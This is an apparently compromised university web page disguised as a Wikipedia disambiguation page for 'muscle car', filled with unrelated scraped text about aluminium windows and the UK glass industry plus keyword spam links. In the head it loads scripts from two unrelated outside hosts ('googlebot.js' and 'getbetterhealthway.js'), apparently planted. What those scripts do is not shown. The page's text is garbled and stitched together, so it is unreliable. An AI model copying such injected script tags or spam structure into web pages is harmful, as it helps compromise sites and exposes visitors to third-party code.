

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/VehiclesReservation/car/?569157-1.html
body_size: 17525
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>muscle car - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">muscle car</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">muscle car</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>muscle carIdeally suited for a wide range of applications, the PURe® aluminium windows are available as tilt and turn or casement windows. Senior’s innovative door range also features a choice of the PURe® FOLD and PURe® SLIDE options.
The UK glass industry is pursuing an active programme on energy efficiency and decarbonisation. But building the business case to secure funds remains a barrier. Capital costs can be very high and paybacks periods are often in excess of two years; traditional loans are usually unattractive for this work.
Managing Director Martin Nettleton says: “Last month, we saw a record number of interactions from our website as a result of our advertising and PR, with enquiries coming directly from the contact form online, via email and via calls into our customer service department.

“None of the homeowners featured on the show know they’ve been chosen to receive a home makeover – it’s a surprise, so I can’t say any more about the episode we’re involved in at the moment. You’ll have to tune in and see it for yourself!”
“Our entry for this award is a thank you to them for their vision and willingness to do things differently. It’s also a thank you to BEIS for the courage and far-sightedness they have shown in working constructively with industry to fit their approach to the needs and circumstances of UK manufacturing.”


</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?163502-1.html'>car garantie</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?141954-1.html'>police car</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?921005-1.html'>hymer car</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?495506-1.html'>nivea care</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?966948-1.html'>car concept</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?909099-1.html'>care vision m��nchen</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?843310-1.html'>bla bla bla car</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?504647-1.html'>care iubh</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>